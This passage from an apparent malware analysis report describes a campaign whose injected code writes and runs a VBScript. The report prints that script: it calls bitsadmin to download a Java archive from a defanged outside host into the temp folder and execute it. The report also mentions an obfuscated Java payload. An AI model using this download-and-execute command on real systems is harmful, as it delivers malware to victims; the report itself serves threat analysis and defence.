Calc execution
If the user accepts the three warnings, the system will open the calculator application.
In this campaign, the purpose of the injected code was to create and execute a VBScript with the following content:
Set WXWYKNRG = CreateObject("Wscript.Shell")
WXWYKNRG.Run "cmd /c bitsadmin /transfer 8 /download hxxp://erayinsaat[.]live
%temp%\NMUWYTGO.jar&%temp%\NMUWYTGO.jar",0,True
The script uses bitasdmin, a tool provided by Microsoft to download or upload jobs and monitor their progress, to get the final payload. This payload is a Java archive file.
Java Payload
The Java code is packed with the demo version of a commercial packer named "Allatori Obfuscator version 4.7."
6/14